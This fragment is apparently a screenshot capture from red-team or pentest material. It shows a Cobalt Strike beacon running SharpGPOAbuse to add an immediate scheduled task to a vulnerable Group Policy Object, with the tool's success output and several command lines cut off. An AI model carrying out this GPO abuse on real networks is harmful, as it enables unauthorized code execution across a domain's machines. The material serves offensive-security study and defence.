 beacon> execute-assembly SharpGPOAbuse.exe --AddImmediateTask --TaskName "New
[*] Tasked beacon to run .NET program: SharpGPOAbuse.exe --AddImmediateTask -
[+] host called home, sent: 171873 bytes
[+] received output:
[+] Domain = domain.com
[+] Domain Controller = EURODC01.domain.com
[+] Distinguished Name = CN=Policies,CN=System,DC=domain,DC=com
[+] GUID of "Vulnerable GPO" is: {B015712C-9646-4269-9411-85E5A78102F4}
[+] Creating file \\domain.com\SysVol\domain.com\Policies\{B015712C-9646-4269
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO re
[+] Done!